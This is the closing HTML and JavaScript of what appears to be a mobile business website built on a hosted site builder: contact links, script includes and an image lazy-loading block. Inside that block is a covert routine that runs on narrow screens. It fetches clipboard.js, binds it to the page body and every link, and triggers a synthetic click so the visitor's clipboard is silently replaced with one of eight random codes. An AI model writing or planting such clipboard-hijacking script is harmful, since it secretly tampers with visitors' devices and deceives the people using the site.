        <li style="flex:1;"><a title="短信咨询" href="sms:13953620156"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501464563"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>